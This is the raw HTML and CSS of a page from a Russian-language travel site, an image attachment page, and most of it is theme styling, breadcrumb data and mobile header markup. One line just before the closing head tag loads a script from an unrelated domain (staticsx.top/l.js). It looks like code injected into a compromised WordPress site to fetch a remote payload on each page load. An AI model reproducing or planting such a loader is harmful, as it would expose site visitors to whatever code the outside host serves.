    a.vc_btn-black.vc_btn_outlined:hover {
        color: #edcb21 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #edcb21;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #edcb21 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #edcb21 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #edcb21;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #edcb21;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #edcb21;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 203, 33, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfcfc !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #383838 !important;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #edcb21;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #edcb21;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #edcb21 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #edcb21;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tourismetc.com/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/",
                    "name": "Алексей Каздым | Зима, Египет, Хургада – а поехать ли ещё?"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "image013"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" />
<meta name="msapplication-TileImage" content="https://tourismetc.com/wp-content/uploads/2020/07/fav98.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-3973 attachmentid-3973 attachment-jpeg td-standard-pack image013-15 global-block-template-1 tdb_template_4892  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tourismetc/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-4843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4843"><a>Новости<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://tourismetc.com/category/tourobzor/">Вокруг света</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://tourismetc.com/category/tourism-news/">Новости туризма</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://tourismetc.com/category/puteshestvia/">Обзоры</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://tourismetc.com/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://tourismetc.com/category/medicin-turizm/">Медицинский туризм</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://tourismetc.com/category/obrazovanie-kursy/">Образование</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://tourismetc.com/category/pmg-immigration/">Эмиграция</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tourismetc.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7 .tdb-header-search-button-mob svg,
                .tdi_7 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 24px;
					height: 24px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #edcb21;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tourismetc.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" src="https://tourismetc.com/wp-content/uploads/2020/07/logo98.png" alt="Logo"  title=""  width="403" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M355.062 392.355h313.887c15.575 0 28.18-12.595 28.18-28.17s-12.605-28.191-28.18-28.191h-313.887c-15.575 0-28.18 12.616-28.18 28.191s12.605 28.17 28.18 28.17zM668.948 492.891h-313.887c-15.575 0-28.18 12.616-28.18 28.18s12.605 28.191 28.18 28.191h313.887c15.575 0 28.18-12.626 28.18-28.191s-12.605-28.18-28.18-28.18zM668.948 649.88h-313.887c-15.575 0-28.18 12.636-28.18 28.191 0 15.575 12.605 28.191 28.18 28.191h313.887c15.575 0 28.18-12.616 28.18-28.191 0-15.544-12.605-28.191-28.18-28.191zM89.446 943.707h845.097v-845.128h-845.097v845.128zM145.818 154.94h732.375v732.385h-732.375v-732.385z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }#tdi_22.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
padding-right:20px !important;
padding-left:10px !important;
